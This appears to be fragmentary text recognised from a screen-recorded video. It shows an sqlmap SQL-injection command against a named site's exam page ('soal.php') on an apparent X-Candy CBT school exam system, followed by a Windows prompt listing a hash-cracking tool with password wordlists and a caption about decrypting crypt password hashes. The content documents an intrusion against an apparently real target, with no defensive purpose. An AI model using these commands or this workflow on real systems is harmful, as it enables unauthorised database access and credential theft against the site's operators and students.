 Facebook
Beranda / Twitter
(1395) Nightcore - Animal (L
Login Admin | X-Candy CBT v2.9.
C:\WINDOWS\system32\cmd.exe - python sqlmap.py -u "http://monalisa.my.id/soal.php" --method POST --data "pg=ragu&id_mapel=1"&id_siswa=...
C:\WINDOWS\system32\cmd.exe
C:\Users\lenovo\Downloads\Debcrypt-master>
C:\Users\lenovo\Downloads\Debcrypt-master>
C:\Users\lenovo\Downloads\Debcrypt-master>dir
Volume in drive C has no label.
Volume Serial Number is 82E7-91BF
Directory of C:\Users\lenovo\Downloads\Debcrypt-master
20/05/2022 22:35 <DIR> .
20/05/2022 22:35 <DIR> ..
01/10/2021 09:22 1.157 .gitignore
20/05/2022 22:35 1.198 crack.py
01/10/2021 09:22 677 libs.py
02/05/2022 01:05 9.381 pass.txt
01/10/2021 09:22 21.940 pass2.txt
20/05/2022 22:35 798.863 pass3.txt
01/10/2021 09:22 118 README.md
02/05/2022 00:58 <DIR> __pycache__
7 File(s) 833.334 bytes
3 Dir(s) 31.508.070.400 bytes free
C:\Users\lenovo\Downloads\Debcrypt-master>python
© X-Candy CBT v2.9.2 r1
i use tool decrypt crypt because hash pass using crypt link tool in description
Ln 19, Col 80
100%
Windows (CRLF)
UTF-8